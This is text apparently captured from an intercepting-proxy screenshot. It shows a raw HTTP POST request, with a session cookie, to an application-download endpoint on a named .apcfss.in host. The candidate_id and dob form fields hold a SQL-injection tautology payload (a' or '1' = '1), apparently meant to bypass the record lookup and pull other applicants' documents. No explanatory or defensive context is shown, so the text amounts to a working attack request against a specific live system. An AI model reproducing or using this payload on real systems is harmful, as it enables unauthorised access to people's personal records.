 Request to https://apreisfifth198562.apcfss.in:443 [125.21.84.177]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /downloadApplication14785.aprjdc;jsessionid=5F966616A195EEEAC1071588698DB1AE HTTP/1.1
Host: apreisfifth198562.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://apreisfifth198562.apcfss.in/downloadApplication14785.aprjdc
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
Connection: close
Cookie: JSESSIONID=5F966616A195EEEAC1071588698DB1AE
Upgrade-Insecure-Requests: 1
aprjc=getApplicationDoc&property%28candidate_id%29=a' or '1' = '1&property%28dob%29=a' or '1' = '1&property%28jNo%29=&property%28dob_j%29=